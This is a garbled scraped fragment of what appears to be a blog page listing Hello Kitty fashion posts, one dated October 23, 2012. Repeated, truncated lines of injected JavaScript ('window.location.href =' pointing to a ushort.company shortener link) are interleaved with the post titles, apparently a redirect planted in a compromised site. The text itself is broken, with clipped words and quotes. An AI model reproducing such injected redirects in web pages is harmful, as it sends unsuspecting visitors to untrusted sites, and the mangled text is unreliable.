
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ello Kitty x Forever21 Lookbook
October 23, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ello Kitty Goes Gaga Glam